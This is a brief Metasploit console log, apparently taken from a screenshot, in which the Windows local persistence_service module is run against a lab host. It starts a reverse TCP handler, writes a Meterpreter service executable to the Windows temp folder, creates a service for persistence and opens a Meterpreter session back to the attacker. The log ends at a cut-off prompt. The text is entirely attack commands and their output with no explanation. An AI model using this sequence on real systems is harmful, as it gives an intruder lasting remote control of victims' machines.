 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 192.168.230.128:2929
[*] Running module against DESKTOP-584N7GM
[+] Meterpreter service exe written to C:\Windows\SystemTemp\bxlZTk.exe
[*] Creating service LlvhFvl
[*] Cleanup Meterpreter RC File: /home/kali/.msf4/logs/persistence/DESKTOP-584N7GM_20220722.2128/DESKTOP-584N7GM_20220722.2128.rc
[*] Sending stage (175174 bytes) to 192.168.230.139
[*] Meterpreter session 2 opened (192.168.230.128:2929 → 192.168.230.139:49793 ) at 2022-07-22 09:21:29 -0400
meterpreter > c